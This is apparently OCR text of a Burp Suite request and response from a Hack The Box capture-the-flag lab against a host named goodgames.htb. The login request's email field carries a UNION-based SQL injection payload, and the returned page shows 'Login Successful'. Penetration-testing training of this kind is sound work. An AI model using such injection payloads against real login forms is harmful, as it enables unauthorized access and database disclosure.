 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://goodgames.htb
8 Connection: close
9 Referer: http://goodgames.htb/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 69
13
14 email=test%40test.htb' union select 1,2,3,database()--
-&password=123
Search...
0 matches
Response
Pretty Raw Hex Render
\n
87 <div class="nk-gap-4">
</div>
88 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome main
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
Search...
0 matches